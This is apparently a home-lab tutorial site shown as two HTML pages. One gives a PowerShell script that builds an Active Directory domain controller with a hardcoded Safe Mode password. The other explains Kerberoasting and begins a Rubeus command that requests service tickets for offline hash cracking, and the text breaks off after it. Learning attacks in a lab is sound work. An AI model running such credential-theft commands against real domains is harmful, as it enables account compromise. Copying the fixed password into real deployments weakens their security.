

<file: modules/buildingDC.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Building a Domain Controller</title>
    <link rel="stylesheet" href="../styles.css"> <!-- Adjust the path as needed -->
</head>
<body>

    <div class="content">
        <h2>PowerShell Script</h2>
        <p>We can build the DC by hand, or with a simple powershell script. For this we will be using a PowerShell script.</p>
        <p>We can also made more into the script, such as if you did not set the PC Name we could set that with a Rename-Computer, or even set a static IP address.</p>

        <div class="powershell-terminal-wrapper">
            <div class="powershell-terminal">
                <div class="terminal-header">
                    <span>PowerShell Terminal</span>
                    <div class="terminal-controls">
                        <button class="minimize">-</button>
                        <button class="maximize">+</button>
                        <button class="close">X</button>
                    </div>
                </div>
                <pre>
# Set execution policy to unrestricted (if needed)
Set-ExecutionPolicy Unrestricted -Force

# Define Domain Variables
$DomainName = "maraudersec.local"
$NetBIOSName = "MARAUDERSEC"
$SafeModeAdminPassword = ConvertTo-SecureString "1qaz2wsx!QAZ@WSX" -AsPlainText -Force
$DNSServer = "127.0.0.1"  # This will be the local DC
$LogPath = "C:\Windows\NTDS"
$SysvolPath = "C:\Windows\SYSVOL"

# Set a Static IP Address (Ensure the correct InterfaceIndex)
$InterfaceIndex = (Get-NetAdapter | Where-Object { $_.Status -eq "Up" }).InterfaceIndex
Set-DnsClientServerAddress -InterfaceIndex $InterfaceIndex -ServerAddresses ($DNSServer, "8.8.8.8")

# Install Active Directory Domain Services
Write-Host "Installing Active Directory Domain Services..."
Install-WindowsFeature -Name AD-Domain-Services -IncludeManagementTools

# Import ADDSDeployment Module
Import-Module ADDSDeployment

# Promote to a Domain Controller
Write-Host "Promoting Server to Domain Controller..."
Install-ADDSForest `
    -DomainName $DomainName `
    -DomainNetbiosName $NetBIOSName `
    -ForestMode "WinThreshold" `
    -DomainMode "WinThreshold" `
    -InstallDns:$true `
    -NoRebootOnCompletion:$false `
    -LogPath $LogPath `
    -SysvolPath $SysvolPath `
    -SafeModeAdministratorPassword $SafeModeAdminPassword `
    -CreateDnsDelegation:$false `
    -Force:$true

Write-Host "Domain Controller setup complete! Rebooting now..."
Restart-Computer -Force
                </pre>
            </div>
        </div>

        <p>Once finished the DC will reboot and you will have a domain controller setup.</p>
        <p>Sometimes PowerShell will seem like it has froze, hit enter within the window and that will "wake it up".</p>

    </div>

    <script>
        function copyToClipboard() {
            var terminalContent = document.querySelector('.powershell-terminal pre').textContent;
            var textArea = document.createElement('textarea');
            textArea.value = terminalContent;
            document.body.appendChild(textArea);
            textArea.select();
            document.execCommand('copy');
            document.body.removeChild(textArea);
            alert("Copied to clipboard!");
        }
    </script>
</body>
</html>
</file>




<file: modules/kerberoasting.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Kerberoasting</title>
    <link rel="stylesheet" href="../styles.css"> <!-- Adjust the path as needed -->
</head>
<body>

    <div class="content">
        <h2>Kerberoasting with PowerShell</h2>
        <p>Kerberoasting is when a Ticket Granting Service (TGS) ticket is requested for a service account.</p>
        <p>The TGS ticket is encrypted with the sercvice account's NTLM hash, and can be subjected to an offline brute-force hash cracking attack.</p>
        <p>We already have the tools needed to conduct this attack with Invoke-Rubeus and Rubeus:</p>
        
        <div class="powershell-terminal-wrapper">
            <div class="powershell-terminal">
                <div class="terminal-header">
                    <span>PowerShell Terminal</span>
                    <div class="terminal-controls">
                        <button class="minimize">-</button>
                        <button class="maximize">+</button>
                        <button class="close">X</button>
                    </div>
                </div>
                <pre>   
#Using Rubeus
.\rubeus.exe kerberoast /domain:maraudersec.local /nowrap
